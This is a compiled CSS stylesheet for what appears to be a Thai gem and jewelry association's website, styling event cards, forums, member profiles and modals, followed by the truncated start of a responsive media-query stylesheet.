  .event-body .event-section .slick-current.slick-active .event-item-box {
    border: 0;
    box-shadow: 0px 0px 4px 2px #c1c1c1; }
  .event-body .event-section .item-desc {
    position: relative; }
    .event-body .event-section .item-desc .event-success {
      position: absolute;
      top: -2.5rem;
      left: 0;
      width: 50%;
      text-align: center;
      background-color: #198754;
      color: #fff;
      border-radius: 0 50px 50px 0;
      box-shadow: 1px 1px 0px 1px #146d43; }
      .event-body .event-section .item-desc .event-success span {
        position: relative; }
        .event-body .event-section .item-desc .event-success span i {
          position: absolute;
          top: 2px;
          right: -30px; }
    .event-body .event-section .item-desc .event-pending {
      position: absolute;
      top: -2.5rem;
      left: 0;
      width: 50%;
      text-align: center;
      background-color: #fd7e14;
      color: #fff;
      border-radius: 0 50px 50px 0;
      box-shadow: 1px 1px 0px 1px #d46e1b; }
      .event-body .event-section .item-desc .event-pending span {
        position: relative; }
        .event-body .event-section .item-desc .event-pending span i {
          position: absolute;
          top: 2px;
          right: -30px; }
    .event-body .event-section .item-desc .event-fail {
      position: absolute;
      top: -2.5rem;
      left: 0;
      width: 50%;
      text-align: center;
      background-color: #dc3545;
      color: #fff;
      border-radius: 0 50px 50px 0;
      box-shadow: 1px 1px 0px 1px #aa2936; }
      .event-body .event-section .item-desc .event-fail span {
        position: relative; }
        .event-body .event-section .item-desc .event-fail span i {
          position: absolute;
          top: 2px;
          right: -30px; }
.event-body .myevent-desc {
  height: 0;
  overflow: hidden; }

.acform-body .acform-item {
  background-color: #ebebeb;
  padding: 1rem;
  border-radius: 6px; }
  .acform-body .acform-item .ac-form-file i {
    font-size: 6rem; }
.acform-body .acform-upload {
  background-color: #ebebeb;
  padding: 1rem 2rem;
  border-radius: 6px; }
  .acform-body .acform-upload i {
    display: none; }

.img_edit {
  background-image: url("../../images/img-edit.jpg");
  background-repeat: no-repeat;
  background-position: top;
  border-radius: 50px;
  width: 40px;
  height: 40px;
  cursor: pointer; }
  .img_edit:hover {
    background-position: bottom; }

#pic_profile {
  width: 226px;
  height: 226px;
  object-fit: cover; }

.ac-album-form .fallback {
  border: 1px solid #c1c1c1;
  border-radius: 4px;
  margin-bottom: 15px;
  min-height: 150px;
  padding: 1.25rem .5rem 0; }
  .ac-album-form .fallback [class*='gl-img'] {
    position: relative;
    width: 16.66%;
    padding-bottom: 1.25rem; }
    .ac-album-form .fallback [class*='gl-img'] i {
      position: absolute;
      top: .5rem;
      right: 1.25rem;
      font-size: 1.25rem;
      background: #fff;
      color: #dc3545;
      padding: 4px;
      border-radius: 6px;
      cursor: pointer; }
      .ac-album-form .fallback [class*='gl-img'] i:hover {
        background: #dc3545;
        color: #fff; }
.ac-album-form .fileup-theme2 {
  border-top: 2px solid #cec6b2;
  padding: .5rem 0;
  margin: 0 -.5rem; }
  .ac-album-form .fileup-theme2 .fileup-btn {
    width: auto;
    height: auto; }
    .ac-album-form .fileup-theme2 .fileup-btn::before, .ac-album-form .fileup-theme2 .fileup-btn::after {
      content: none; }
  .ac-album-form .fileup-theme2 .fileup-queue .fileup-controls .fileup-upload {
    display: none; }
  .ac-album-form .fileup-theme2 .fileup-queue .fileup-progress {
    display: none; }
  .ac-album-form .fileup-theme2 .fileup-queue .fileup-file {
    margin: .5rem;
    height: auto; }
  .ac-album-form .fileup-theme2 .fileup-file.fileup-image .fileup-preview img {
    object-fit: contain; }

.album-managed {
  margin: 0 -.5rem;
  padding-bottom: 1rem; }
  .album-managed .managed-item {
    position: relative;
    width: 15.33%;
    margin: .5rem;
    float: left; }
    .album-managed .managed-item i {
      position: absolute;
      top: .5rem;
      right: .5rem;
      font-size: 1.25rem;
      background: #fff;
      color: #dc3545;
      padding: 4px;
      border-radius: 6px;
      cursor: pointer; }
      .album-managed .managed-item i:hover {
        background: #dc3545;
        color: #fff; }

#webboard_img img {
  width: 18.22%;
  margin: 0 .5rem; }

.input-hide {
  visibility: hidden;
  height: 0;
  padding: 0; }

.label-file-img {
  background-color: #cec6b2;
  padding: 6px 1rem 4px;
  border-radius: 6px;
  text-align: center;
  min-width: 150px;
  cursor: pointer; }

.webboard-body textarea {
  min-height: 150px; }
.webboard-body .head-sect .btn-create a {
  padding: 1px 1rem 0; }
.webboard-body .webboard-item .col-lg-5 {
  padding-left: 0; }
.webboard-body .webboard-item .forum-body .row {
  border-bottom: 1px solid #665f4f;
  margin: 0;
  padding: 1rem 0; }

.ck-editor .ck-content {
  min-height: 250px; }

.account-logged .mobile-menu-right .user-managed {
  padding-top: 1px;
  margin-right: 40px; }
.account-logged .mobile-menu-right .user-login {
  padding-top: 0; }
  .account-logged .mobile-menu-right .user-login img {
    width: 30px;
    height: 30px;
    border-radius: 50px;
    object-fit: cover; }

.btn-file {
  background-color: #665f4f;
  color: #ffffff;
  border-radius: 6px;
  border: 1px solid #665f4f;
  cursor: pointer; }
  .btn-file:hover {
    background-color: #cec6b2;
    color: #000000; }

.add-item button {
  background-color: #665f4f;
  color: #ffffff;
  border: 1px solid #665f4f;
  padding: 3px .5rem 0;
  font-size: .85rem; }
  .add-item button:hover {
    color: #ffffff;
    box-shadow: inset 0px 0px 1px 2px #cec6b2;
    border: 1px solid #cec6b2; }

.box-noti {
  position: absolute;
  right: -10px;
  bottom: 5px;
  width: 16px;
  height: 16px;
  background: #ff0000;
  border-radius: 50px;
  color: #ffffff;
  font-family: "DBAdmanXBold"; }
  .box-noti span {
    display: block;
    text-align: center;
    line-height: 18px;
    font-size: 15px; }

.noti-border {
  margin-top: 6px;
  border-top: 2px solid #c1c1c1; }

.show-767 {
  display: none; }

#btn-member-more,
#edit_ac_info {
  font-size: 1.15rem;
  padding: 4px 10px 0;
  width: 120px;
  height: 36px; }

.status-dealer span {
  position: relative;
  background-color: #fff;
  border-radius: 50px;
  font-size: 1rem;
  padding: 5px 30px 3px 10px; }
  .status-dealer span i {
    color: #04fc05;
    position: absolute;
    top: 50%;
    right: -1px;
    transform: translate(-50%, -50%); }

.profile-form .form-group {
  position: relative; }
  .profile-form .form-group .http-url {
    background-color: #28a745;
    color: #fff;
    position: absolute;
    left: .5rem;
    bottom: .5rem;
    padding: 0 .5rem;
    border-radius: 3px; }
  .profile-form .form-group span {
    line-height: 24px; }
.profile-form nav {
  border-bottom: 5px solid #cec6b2; }
.profile-form .nav-tabs .nav-link {
  width: 25%;
  border: 1px solid #dee2e6;
  padding: 4px 0;
  border-radius: 0;
  color: #665f4f;
  font-size: 1.25rem; }
.profile-form .nav-tabs .nav-link.active {
  border-color: #dee2e6;
  background-color: #665f4f;
  border: 1px solid #665f4f;
  color: #ffffff; }
.profile-form .add-cate .fa-times {
  position: absolute;
  right: 0;
  padding: .7rem;
  cursor: pointer; }
.profile-form .list-item .fa-times {
  cursor: pointer; }

.files-form .col-icon,
.invoice-body .col-icon {
  margin-bottom: 1rem; }
  .files-form .col-icon img,
  .invoice-body .col-icon img {
    max-width: 80px; }
.files-form .col-img,
.invoice-body .col-img {
  border: 4px solid #665f4f;
  padding: 1.5rem; }
  .files-form .col-img .col-md-4,
  .invoice-body .col-img .col-md-4 {
    margin: 1rem auto; }
    .files-form .col-img .col-md-4 p,
    .invoice-body .col-img .col-md-4 p {
      margin-bottom: 0;
      padding: 0 2.5rem; }
  .files-form .col-img .col-md-3,
  .invoice-body .col-img .col-md-3 {
    margin: 1rem auto; }
    .files-form .col-img .col-md-3 p,
    .invoice-body .col-img .col-md-3 p {
      margin-bottom: 0;
      word-break: break-word; }

.files-form .event-booking .booking_event img {
  max-width: 150px;
  border-radius: 6px;
  margin: auto;
  transition: all .25s; }
  .files-form .event-booking .booking_event img:hover {
    transition: all .25s;
    transform: scale(1.1); }

.user-login-name {
  position: relative; }
  .user-login-name .fa-caret-down {
    position: absolute;
    right: -1.75rem;
    top: 50%;
    transform: translateY(-50%); }

.clearfix {
  float: none; }

.map-iframe iframe {
  width: 100%; }

.btn-changepassword {
  margin-top: 6px;
  padding: 2px 6px 0;
  border: 1px solid #000000; }
  .btn-changepassword:hover {
    color: #ffffff;
    background-color: #665f4f;
    border: 1px solid #665f4f; }

#changepasswordModal .modal-content {
  border: 0;
  background-color: #cec6b2; }
#changepasswordModal .btn {
  border: 1px solid #665f4f; }
  #changepasswordModal .btn:hover {
    color: #ffffff;
    background: #665f4f; }

.label-file {
  padding: .4rem 1rem;
  margin-top: -2px;
  margin-bottom: 0;
  background-color: #ccc;
  cursor: pointer;
  border-radius: .2rem; }
  .label-file:hover {
    background-color: #656565;
    color: #fff; }

.btn-pvwechat {
  padding: .4rem 1rem .2rem;
  margin-left: 1rem;
  margin-top: -3px; }

@keyframes left-to-right {
  0% {
    width: 0px; }
  100% {
    border-bottom: 1px solid #665f4f;
    width: 100%; } }
.zoom-in {
  overflow: hidden; }
  .zoom-in img {
    transition: all 1s; }
  .zoom-in:hover img {
    transform: scale(1.1);
    transition: all 1s; }

.loading {
  position: fixed;
  top: 0;
  background-color: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100vh; }
  .loading::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -50px;
    transform: translate(-50%, -50%);
    border: 16px solid #f3f3f3;
    border-radius: 50%;
    border-top: 16px solid #665f4f;
    width: 100px;
    height: 100px;
    -webkit-animation: spin 2s linear infinite;
    /* Safari */
    animation: spin 2s linear infinite; }

/* Safari */
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg); } }
@keyframes spin {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }
.category-home .bg-title {
  background-image: url("../../images/home/bg-title.jpg");
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat; }
.category-home .category-list {
  background-color: #ebebeb; }
  .category-home .category-list .cateory-item {
    padding: 0 .5rem; }
    .category-home .category-list .cateory-item .box-shadow-lightgold {
      border: 1px solid #cec6b2; }
  .category-home .category-list .item-text {
    height: 60px;
    background-color: #ffffff; }
.category-home .row {
  position: relative; }
  .category-home .row .col-md-7 div.fs-1 {
    line-height: 40px; }
  .category-home .row .col-md-7 a.btn-darkgold {
    padding: 2px 1rem 0; }
    .category-home .row .col-md-7 a.btn-darkgold:hover {
      color: #ffffff;
      box-shadow: 3px 3px 3px #cec6b2; }
  .category-home .row .col-md-5 iframe,
  .category-home .row .col-md-5 .tradingview-widget-container {
    width: 100% !important; }
.category-home #tradingview_5625e {
  height: 330px; }
.category-home .tg-title {
  margin-top: 2rem; }
.category-home div.ff-dbadmanBold {
  margin-top: 5rem; }
  .category-home div.ff-dbadmanBold h4 {
    font-size: 2rem !important; }

.price-update .nav-pills .nav-item .nav-link.active {
  background: transparent; }
  .price-update .nav-pills .nav-item .nav-link.active i {
    color: #665f4f; }
.price-update .nav-pills .nav-item .nav-link {
  color: #000000;
  cursor: pointer; }
  .price-update .nav-pills .nav-item .nav-link i {
    color: #c1c1c1; }
  .price-update .nav-pills .nav-item .nav-link:hover i {
    color: #665f4f; }

.table-price table {
  border: 1px solid #000000; }
  .table-price table tbody,
  .table-price table td,
  .table-price table tfoot,
  .table-price table th,
  .table-price table thead,
  .table-price table tr {
    border-width: 1px; }
  .table-price table tbody tr td:first-child {
    background-color: #cec6b2; }
  .table-price table tbody tr:nth-last-child(n+3) td:nth-child(n+2):nth-last-child(n+3) {
    background-color: #c1c1c1; }

.event-home .slick-1-item {
  background-color: #cec6b2; }
  .event-home .slick-1-item .slick-dots {
    width: 50%;
    bottom: 1.5rem;
    right: 0; }
    .event-home .slick-1-item .slick-dots li {
      background-color: #ffffff;
      border-radius: 50px; }
      .event-home .slick-1-item .slick-dots li button:before {
        content: ''; }
      .event-home .slick-1-item .slick-dots li.slick-active {
        background-color: #665f4f; }
  .event-home .slick-1-item .event-item img {
    padding: 9px 0 0 9px; }
  .event-home .slick-1-item .btn-tg-group .btn-redmore {
    padding: 2px 1rem 0;
    font-size: 1rem;
    border: 1px solid #000; }
    .event-home .slick-1-item .btn-tg-group .btn-redmore:hover {
      background-color: #000000;
      color: #ffffff; }
  .event-home .slick-1-item .btn-tg-group a img {
    padding: 0;
    width: 131px;
    height: 36px;
    margin: 1rem auto 0;
    object-fit: contain;
    border-radius: 6px;
    transition: all .35s; }
    .event-home .slick-1-item .btn-tg-group a img:hover {
      transition: all .35s;
      transform: scale(1.1); }

.news-home .news-list {
  overflow: hidden; }
  .news-home .news-list .col-md-5 .slick-1-item {
    margin-bottom: 0; }
    .news-home .news-list .col-md-5 .slick-1-item .slick-dots {
      bottom: 2rem;
      right: 1.5rem;
      text-align: right; }
      .news-home .news-list .col-md-5 .slick-1-item .slick-dots li {
        background-color: #ffffff;
        border-radius: 50px; }
        .news-home .news-list .col-md-5 .slick-1-item .slick-dots li button:before {
          content: ''; }
        .news-home .news-list .col-md-5 .slick-1-item .slick-dots li.slick-active {
          background-color: #665f4f; }
    .news-home .news-list .col-md-5 .slick-1-item .news-item img {
      height: 715px;
      object-fit: cover;
      object-position: top center; }
    .news-home .news-list .col-md-5 .slick-1-item .news-item h2 {
      line-height: 33px; }
  .news-home .news-list .col-md-7 .col-md-6 {
    overflow: hidden; }
  .news-home .news-list .col-md-7 .col-md-6 {
    margin-bottom: .75rem; }
  .news-home .news-list .col-md-7 .col-md-12 {
    margin-top: .75rem; }
  .news-home .news-list .col-md-7 .news-item h2 {
    line-height: 30px; }
  .news-home .news-list .news-item {
    position: relative;
    cursor: pointer; }
    .news-home .news-list .news-item::before {
      content: '';
      background-color: rgba(0, 0, 0, 0.6);
      width: 100%;
      height: 100%;
      position: absolute;
      z-index: 99; }
    .news-home .news-list .news-item .news-desc {
      bottom: 0;
      width: 100%;
      padding: 0 2rem 2rem;
      z-index: 999; }
    .news-home .news-list .news-item a.view-all:hover {
      color: #ffffff;
      text-decoration: none;
      box-shadow: 0px 6px 3px -3px #ffffff; }
    .news-home .news-list .news-item h2 {
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      overflow: hidden; }
.news-home .shadow-lightgold {
  position: relative;
  padding-bottom: 3rem; }
  .news-home .shadow-lightgold .event-action {
    position: absolute;
    bottom: 1.5rem; }

.member-home .member-list .slick-slide.slick-current.slick-active .item {
  padding-left: 0;
  padding-right: .75rem; }
.member-home .member-list .slick-slide.slick-active .item {
  padding-right: 0; }
.member-home .member-list .item {
  padding: .75rem; }
.member-home .member-list .sub-img {
  margin: .5rem -.20rem 0; }
  .member-home .member-list .sub-img .img-item {
    padding: 0 .25rem;
    width: 33.33%;
    float: left; }
.member-home .member-list .slick-dots {
  bottom: -3rem; }
.member-home .member-list h2.ff-dbamanBold {
  font-weight: 600;
  min-height: 50px; }
.member-home .member-list .cate-type {
  height: 65px; }
.member-home .ac-album {
  overflow: hidden; }
.member-home .shadow-lightgold {
  height: 270px; }
.member-home .event-action {
  position: absolute;
  left: 50%;
  transform: translateX(-45%);
  width: 100%;
  bottom: 0; }

.singup-home {
  background-image: url("../../images/home/newsletter-bg.jpg");
  background-repeat: no-repeat;
  background-position: top;
  background-size: cover;
  padding: 5rem 0; }
  .singup-home .col-md-6:first-child {
    padding-right: 0; }
  .singup-home .col-md-6:last-child {
    padding-left: 0; }
  .singup-home .singup-form {
    padding: 0 6.5rem;
    border-right: 2px solid #665f4f; }
    .singup-home .singup-form input {
      background-color: transparent;
      border: 1px solid #000000; }
  .singup-home .sign-member {
    padding: 0 6.5rem; }
  .singup-home .head-sect span,
  .singup-home .head-sect strong {
    font-size: 4rem;
    line-height: 4rem;
    letter-spacing: 1px; }

.singup-popup {
  background-image: url("../../images/home/newsletter-bg.jpg");
  background-repeat: no-repeat;
  background-position: top;
  background-size: cover;
  padding: 1.5rem 0; }
  .singup-popup .col-md-6 {
    padding: 0 1.5rem; }
    .singup-popup .col-md-6:first-child {
      border-right: 2px solid #665f4f; }
  .singup-popup .btn-register {
    border: 1px solid #665f4f;
    padding: 3px 1rem 0; }
    .singup-popup .btn-register:hover {
      background-color: #665f4f;
      color: #ffffff; }

.signup-member {
  background-color: #ffffff;
  box-shadow: 0px 0px 10px 1px #cec6b2; }
  .signup-member .singup-form {
    padding: 0 10rem; }
    .signup-member .singup-form input {
      background-color: transparent;
      border: 1px solid #000000; }

.map-home iframe {
  width: 100%; }

.contact-home {
  background-image: url("../../images/home/contact-bg.jpg");
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center; }
  .contact-home .social-contact a {
    display: block;
    text-decoration: none;
    color: #000000;
    margin-bottom: .5rem; }
    .contact-home .social-contact a i {
      text-align: center;
      margin-right: .5rem;
      width: 20px; }
    .contact-home .social-contact a:hover {
      font-family: "DBAdmanXBold"; }
  .contact-home .follow-us strong,
  .contact-home .follow-us a {
    margin-right: 1rem;
    display: inline-block;
    color: #000000; }
    .contact-home .follow-us strong i,
    .contact-home .follow-us a i {
      font-size: 1.5rem; }
    .contact-home .follow-us strong:hover,
    .contact-home .follow-us a:hover {
      color: #665f4f; }
  .contact-home .contact-form .form-group {
    margin-bottom: 1rem; }
    .contact-home .contact-form .form-group input,
    .contact-home .contact-form .form-group textarea {
      background: transparent;
      border: 1px solid #000000; }

.copy-right {
  background-color: #665f4f;
  color: #ffffff;
  padding: 1rem 0 .8rem; }
  .copy-right a {
    color: #ffffff;
    text-decoration: none;
    padding-left: 1rem; }

.modal .modal-header {
  border: none; }

.input-nobg .form-control {
  background: transparent;
  border: 1px solid #000000; }

.errors ul {
  margin-bottom: 0; }

.banner-title {
  position: absolute;
  top: 50%;
  transform: translateY(-50%); }

.about-content {
  position: relative; }
  .about-content::after {
    content: '';
    position: absolute;
    background-color: #ebebeb;
    width: 100%;
    height: 40%;
    bottom: 0;
    left: 0;
    z-index: -1; }

.knowledge-content .knowledge-hot .row {
  margin: 0; }
  .knowledge-content .knowledge-hot .row .col-md-6 {
    padding: 0; }

.event-content .shadow-lightgold.h-100,
.knowledge-content .shadow-lightgold.h-100 {
  position: relative; }
  .event-content .shadow-lightgold.h-100 .event-action,
  .knowledge-content .shadow-lightgold.h-100 .event-action {
    position: absolute;
    bottom: 1.25rem;
    left: 1.5rem; }
  .event-content .shadow-lightgold.h-100 div.p-4,
  .knowledge-content .shadow-lightgold.h-100 div.p-4 {
    padding-bottom: 5rem !important; }

.relate-list .title {
  border-top: 1px solid #665f4f;
  margin-top: 1.5rem;
  padding-top: 1.5rem; }

.event-text h2 {
  line-height: 26px; }
  .event-text h2:hover {
    box-shadow: 0px 1px 0px 0px #665f4f; }
  .event-text h2 a {
    font-size: calc(1.325rem + .4vw); }

.search-member form .w-50:nth-child(odd) {
  padding-right: 15px; }
.search-member form .w-50:nth-child(even) {
  padding-left: 15px; }
.search-member form .input-group .input-group-text {
  height: 100%;
  border-radius: 0 .25rem .25rem 0;
  border: 1px solid #665f4f; }
.search-member form select {
  padding: 6px .75rem;
  border-radius: .25rem;
  border: 1px solid #ced4da; }
.search-member form input {
  padding: 4px .75rem 0; }
.search-member form .col-md-6 {
  margin-bottom: 1rem; }
.search-member .btn.btn-search-member,
.search-member .btn_advance {
  padding: 2px .75rem 0; }

.member-content .shadow-lightgold {
  padding: 1rem; }
.member-content .box-member ul {
  list-style: none;
  padding: 0; }
  .member-content .box-member ul li {
    width: 33.3333%;
    float: left;
    margin-top: .4rem; }
  .member-content .box-member ul li:nth-child(1) {
    padding-right: .3rem; }
  .member-content .box-member ul li:nth-child(2) {
    padding: 0 .15rem; }
  .member-content .box-member ul li:nth-child(3) {
    padding-left: .3rem; }
.member-content .member-text h5 {
  min-height: 60px; }
.member-content .member-text .cate-type {
  height: 65px; }
.member-content .member-text .btn-black-border {
  font-size: 1.25rem; }

.contact-content .map-location iframe {
  width: 100%; }

.forum-head {
  border-top: 1px solid #000000;
  border-bottom: 1px solid #000000;
  padding: 6px 0; }

.gradient-gold-y {
  background: white;
  background: linear-gradient(0deg, rgba(255, 255, 255, 0) 0%, #cfc7b2 100%); }

.share-social {
  cursor: pointer; }

#shareModal .modal-body {
  padding: 1rem 3rem 3rem; }
#shareModal .modal-content {
  background-color: #cec6b2;
  border: none; }

.social-item a {
  display: block;
  padding: 4px 15px;
  background: #fff;
  border-radius: 4px;
  border: none;
  text-decoration: none;
  width: 45%;
  float: left;
  margin: 10px 10px 0; }
  .social-item a i {
    width: 30px; }
  .social-item a span {
    display: inline-block;
    text-align: center; }
.social-item a.share-fb {
  background-color: #4867aa;
  color: #fff; }
.social-item a.share-tw {
  background-color: #1da1f2;
  color: #fff; }
.social-item a.share-line {
  background-color: #07b53b;
  color: #fff; }
.social-item a.share-gg {
  background-color: #d64937;
  color: #fff; }
.social-item a.share-in {
  background-color: #0e76a8;
  color: #fff; }
.social-item a.share-pt {
  background-color: #c8232c;
  color: #fff; }
.social-item a.share-mail {
  background-color: #6e6e6e;
  color: #fff; }

#registerModal .form-check-input[type=radio] {
  border-radius: 0;
  border-color: #000; }
#registerModal .form-check-input:checked[type=radio] {
  background-image: none; }
#registerModal .form-check-input:checked {
  background: #cec6b2;
  box-shadow: inset 0px 0px 0px 2px #fff;
  border-color: #000; }
#registerModal .form-check {
  margin-right: 0;
  padding-left: 33px; }
  #registerModal .form-check label {
    line-height: 33px; }
#registerModal .modal-dialog {
  max-width: 800px;
  margin: auto;
  padding: 3rem; }
  #registerModal .modal-dialog .modal-header {
    padding-top: 0; }
  #registerModal .modal-dialog .modal-content {
    background-image: url("../../images/home/newsletter-bg.jpg");
    background-repeat: no-repeat;
    background-position: top;
    background-size: cover;
    padding: 1.5rem 0;
    padding: 1rem; }
    #registerModal .modal-dialog .modal-content .register-desc .col-md-6:first-child {
      border-right: 2px solid #665f4f; }
    #registerModal .modal-dialog .modal-content .register-desc .btn-register {
      border: 1px solid #665f4f;
      padding: 2px 1rem 0; }
      #registerModal .modal-dialog .modal-content .register-desc .btn-register:hover {
        background-color: #665f4f;
        color: #ffffff; }

#termsModal .modal-dialog {
  max-width: 800px; }
#termsModal .modal-body {
  height: 85vh;
  overflow-y: scroll; }

.price-update .tradingview-widget-container {
  height: 400px !important;
  width: 100% !important; }
.price-update iframe {
  height: 400px !important;
  width: 100% !important; }

.form-reply-webboard .btn-darkgold {
  padding: 2px 1.5rem 0;
  line-height: 30px; }

.btn-search-webboard {
  cursor: pointer; }
  .btn-search-webboard:hover .bg-darkgold {
    background-color: #000000; }

.btn-news-group {
  text-transform: uppercase;
  letter-spacing: 1px; }

.share-post i,
.event-action i {
  font-size: 1rem; }

.community-content .forum-body .row {
  margin: 1rem -12px;
  padding-bottom: 1rem;
  border-bottom: 1px solid #000000; }
.community-content .forum-body i {
  font-size: 5rem;
  color: #ccc;
  border-radius: 50px; }
.community-content .forum-head strong {
  font-family: "DBAdmanXBold";
  text-transform: uppercase; }
.community-content form input {
  padding: 0 1rem; }
.community-content form a {
  padding: 0; }

.forum-body .row.desc-head {
  padding: 10px 0;
  border-bottom: 1px solid #000000; }
.forum-body h2 {
  line-height: 1rem; }
.forum-body p {
  margin-top: 6px; }
.forum-body .forum-img {
  cursor: pointer; }
  .forum-body .forum-img img {
    transition: all .15s;
    width: 85px;
    height: 85px;
    object-fit: cover; }
  .forum-body .forum-img:hover img,
  .forum-body .forum-img:hover i {
    transition: all .15s;
    box-shadow: 0px 0px 6px 2px #665f4f; }

.forum-box .forum-body .gradient-gold-y {
  padding: 0 3rem; }
.forum-box .forum-body .forum-profile {
  margin-top: 1.5rem; }
.forum-box .forum-body .member-info {
  margin-top: 1rem; }
  .forum-box .forum-body .member-info .info-item {
    display: inline-flex;
    width: 100%; }
  .forum-box .forum-body .member-info .info-item-block {
    line-height: 25px; }
  .forum-box .forum-body .member-info span {
    margin-left: 10px; }
  .forum-box .forum-body .member-info strong {
    font-family: "DBAdmanXBold"; }
.forum-box .reply-forum {
  padding: 0 1.5rem; }

.community-desc .member-info .info-item strong {
  font-family: "DBAdmanXBold"; }
.community-desc .reply-item p {
  padding: .5rem 1rem; }

.hide-1199,
.hide-991,
.hide-575 {
  display: block; }

.show-575,
.show-991 {
  display: none; }

.information-center {
  background-repeat: repeat-y; }
  .information-center table {
    width: 100%; }
  .information-center .advisory .col-lg-3 {
    margin-top: 2rem;
    padding: 0 1.5rem; }
    .information-center .advisory .col-lg-3 .col-text {
      text-align: center; }
      .information-center .advisory .col-lg-3 .col-text strong {
        color: #665f4f;
        font-size: 1.25rem; }
      .information-center .advisory .col-lg-3 .col-text span {
        font-size: 1.25rem; }
  .information-center .director {
    justify-content: center; }
    .information-center .director .col-lg-3 {
      margin-top: 2rem;
      padding: 0 1.5rem; }
      .information-center .director .col-lg-3 .col-text {
        text-align: center; }
        .information-center .director .col-lg-3 .col-text strong {
          color: #665f4f;
          font-size: 1.25rem; }
        .information-center .director .col-lg-3 .col-text span {
          font-size: 1.25rem; }
      .information-center .director .col-lg-3 .col-img {
        transition: all .25s; }
        .information-center .director .col-lg-3 .col-img:hover {
          transition: all .25s;
          border: 4px solid #665f4f;
          padding: 4px;
          border-radius: 6px; }
  .information-center .single-infomation span {
    font-family: "DBAdmanX" !important;
    word-wrap: break-word;
    font-size: 1.35rem; }
  .information-center .single-infomation strong {
    font-family: "DBAdmanXBold" !important;
    font-size: 1.35rem; }

.register-back:hover {
  text-decoration: underline; }

.text-nowrap {
  text-overflow: ellipsis; }

.apply-member [class*='col-'] {
  margin-bottom: 1rem; }

.cookie-policy {
  background-color: #665f4f;
  position: fixed;
  bottom: 0;
  width: 100%;
  text-align: center;
  padding: 2rem 1.5rem;
  color: #fff; }
  .cookie-policy a {
    color: #fff; }

.banner-home .slick-dots {
  bottom: 2.5rem; }
.banner-home .slick-dotted.slick-slider {
  margin-bottom: 0; }

.event-desc .event-booking a img {
  max-width: 150px;
  border-radius: 6px;
  transition: all .5s; }
  .event-desc .event-booking a img:hover {
    transform: scale(1.1);
    transition: all .5s; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.thaigemjewelry.or.th/assets/style/css/response.css
body_size: 4685
content:
@media (max-width: 1399px) {
  .ac-menu-left .ac-profile-img img {
    width: 184px !important;
    height: 184px !important; } }
@media (max-width: 1199px) {
  .ac-menu-left .ac-profile-img {
    margin-top: -5rem; }
    .ac-menu-left .ac-profile-img img {
      width: 135px !important;
      height: 135px !important; }
  .ac-menu-left .personal-info #pic_profile {
    width: 100px;
    height: 100px; }

  .account-menu .navbar-nav .nav-link {
    font-size: .8rem; }

  .files-form .col-img .col-md-4 p {
    padding: 0 1.5rem; }

  .album-managed .managed-item {
    width: 18.22%; } }
@media (max-width: 991px) {
  .account-logged .account-menu .navbar-nav {
    display: inline-block; }
    .account-logged .account-menu .navbar-nav .nav-link {
      margin-right: 0; }
    .account-logged .account-menu .navbar-nav li {
      float: left;
      padding: 0 .5rem; }

  .ac-menu-left .personal-info #pic_profile {
    width: 75px;
    height: 75px; }

  .files-form .col-img .col-md-4 p,
  .invoice-body .col-img .col-md-4 p {
    padding: 0 .5rem; }
  .files-form .content-title.mt-5,
  .invoice-body .content-title.mt-5 {
    margin-top: 1rem !important; }

  .album-managed .managed-item {
    width: 22.55%; } }
@media (max-width: 767px) {
  .album-managed .managed-item {
    width: 30%; }

  .profile-form .nav-tabs .nav-link {
    width: 50%; }

  .webboard-item .action-group a {
    margin: auto !important;
    width: 100%;
    display: block; }
    .webboard-item .action-group a .far.fa-edit {
      padding-left: 4px; }

  .account-logged .account-menu {
    margin-left: -7px; }
    .account-logged .account-menu .ac-ul-menu ul li:last-child {
      margin-bottom: 1.5rem; }

  .hide-767 {
    display: none; }

  .show-767 {
    display: block; }

  .ac-btn-action .show-767 {
    display: initial; }

  .banner img {
    height: 120px;
    object-fit: cover; }
  .banner h2 {
    font-size: 1.5rem; }

  .account-body .col-xl-3.col-lg-4 {
    padding: 0;
    width: 100%; }
  .account-body .col-xl-9.col-lg-8 {
    width: 100%; }

  .ac-menu-left {
    padding-bottom: .5rem !important; }
    .ac-menu-left .ac-profile-img {
      padding: 1.5rem;
      margin-top: -4rem;
      width: 35%;
      float: left; }
      .ac-menu-left .ac-profile-img img {
        width: 100px !important;
        height: 100px !important; }
    .ac-menu-left .ac-personal {
      width: 65%;
      float: left;
      padding: 1rem 1.5rem 0; }
      .ac-menu-left .ac-personal span:first-child {
        font-family: "DBAdmanXBold";
        font-size: 1.5rem; }
    .ac-menu-left .ac-information {
      background-color: #f6ecc9;
      width: 100%;
      float: left;
      padding: 1.5rem; }
      .ac-menu-left .ac-information::after {
        display: block;
        content: "";
        clear: both;
        float: none; }
      .ac-menu-left .ac-information .ac-info-item {
        margin: .5rem 0; }
      .ac-menu-left .ac-information .ac-info-icon {
        top: 4px;
        height: 45px;
        width: 45px; }
    .ac-menu-left .img_edit {
      background-size: cover;
      width: 34px;
      height: 34px;
      right: 0rem; }

  .account-logged .account-menu .navbar-nav {
    display: block; }

  .account-body .account-menu .navbar-nav {
    font-size: .8rem; }
    .account-body .account-menu .navbar-nav .nav-link {
      display: inline-block;
      padding: .25rem 0 0;
      margin-bottom: .25rem; }
      .account-body .account-menu .navbar-nav .nav-link.active {
        border: none;
        box-shadow: 0px 2px 0px 0px #cec6b2; }
  .account-body .ac-about.mt-5 {
    margin-top: 1.5rem !important; } }
@media (max-width: 575px) {
  .album-managed .managed-item {
    width: 28.84%; }

  .account-body .tab-content .user-profile {
    text-align: center; }

  .ac-menu-left .ac-profile-img {
    margin-top: -4rem; }
    .ac-menu-left .ac-profile-img img {
      width: 100px !important;
      height: 100px !important; }

  .dealer-head .dealer-id {
    font-size: 1rem;
    padding-top: 6px; }

  .files-form .col-img {
    padding: .5rem; }

  .webboard-body .webboard-item .col-12 {
    padding: 0; }
  .webboard-body .webboard-item .forum-body .row.wbd-action {
    border: none;
    padding-bottom: 0; }

  .account-logged .account-menu {
    padding-top: 0; }
